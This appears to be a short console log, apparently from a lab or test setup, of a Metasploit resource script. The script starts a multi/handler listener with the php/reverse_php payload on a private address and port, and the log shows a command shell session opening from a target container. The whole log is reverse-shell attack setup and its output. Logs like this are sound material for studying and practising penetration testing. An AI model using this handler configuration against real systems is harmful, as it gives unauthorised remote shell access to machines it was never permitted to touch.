 [*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
resource (handler.rc)> set LHOST 192.168.1.127
LHOST => 192.168.1.127
resource (handler.rc)> set LPORT 1235
LPORT => 1235
resource (handler.rc)> run
[*] Started reverse TCP handler on 192.168.1.127:1235
[*] Command shell session 1 opened (192.168.1.127:1235 -> 172.17.0.2:35498) at 2025-07-25 19:33:11 +0200
Shell Banner:
sh: 0: can't access tty; job control turned off
$
-----
$